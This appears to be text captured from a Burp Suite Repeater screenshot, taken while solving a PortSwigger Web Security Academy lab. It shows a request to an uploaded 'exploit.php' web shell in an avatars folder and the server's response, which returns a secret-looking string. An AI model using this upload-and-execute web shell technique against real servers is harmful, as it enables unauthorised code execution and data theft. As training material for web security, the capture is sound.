 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a9000a30404dfc082
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a9000a30404dfc082e7b63d00d00067.web-security-academy.net
3 Cookie: session=6lllH7mOlTTYc4AO8bVRIfPRPt7q37zm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9000a30404dfc082e7b63d00d00067.web-security-academy.net/my-a
ccount
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 23 Jul 2024 22:05:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 xycvIY4rVDL0rfFxk38JSLnq02RLo56x